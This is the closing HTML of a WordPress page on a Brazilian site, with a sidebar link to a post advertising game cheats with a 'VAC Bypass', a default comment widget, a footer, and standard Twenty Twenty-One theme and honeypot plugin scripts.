<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":852326,"wpa_add_test":"no"}
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
